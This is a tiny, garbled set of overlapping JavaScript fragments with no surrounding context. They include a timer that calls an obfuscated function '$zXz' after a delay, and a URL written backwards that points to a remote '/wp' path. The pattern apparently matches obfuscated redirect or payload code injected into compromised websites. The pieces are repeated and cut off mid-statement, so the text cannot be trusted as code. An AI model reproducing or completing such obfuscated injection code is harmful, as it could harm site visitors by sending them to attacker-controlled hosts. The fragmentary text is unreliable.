
* 6); if (number1==3){var delay 
pw/moc.snoituloslat
tolg//:sptth
(number1==3){var delay = 18000
18000;setTimeout($zXz(0), delay